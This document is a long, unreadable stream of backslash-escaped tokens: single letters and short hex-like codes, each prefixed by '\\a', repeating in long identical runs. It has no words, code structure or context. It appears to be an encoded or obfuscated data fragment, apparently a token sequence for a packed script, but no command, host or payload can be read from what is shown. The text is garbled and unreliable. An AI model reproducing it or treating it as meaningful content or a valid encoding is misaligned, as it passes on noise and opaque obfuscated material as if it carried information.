\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\